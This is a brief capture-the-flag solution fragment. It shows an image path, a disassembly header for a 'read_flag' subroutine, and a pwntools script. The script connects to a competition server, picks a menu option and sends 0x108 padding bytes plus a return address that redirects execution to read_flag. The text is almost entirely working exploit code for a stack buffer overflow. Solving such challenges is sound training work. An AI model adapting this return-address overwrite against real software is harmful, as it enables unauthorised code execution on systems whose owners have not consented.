 .text:00000000606063A5 ; =============== S U B R O U T I N E =======================================
.text:00000000606063A5
.text:00000000606063A5 ; Attributes: bp-based frame
.text:00000000606063A5
.text:00000000606063A5 public read_flag
.text:00000000606063A5 read_flag proc near ; CODE XREF: get admin motd+29↑p
.text:00000000606063A5
from pwn import *
r = remote('motd.ctfcompetition.com', 1337)
r.send('2\n')
r.send('A'*0x108 + '\xA5\x63\x60\x60\n')
r.interactive()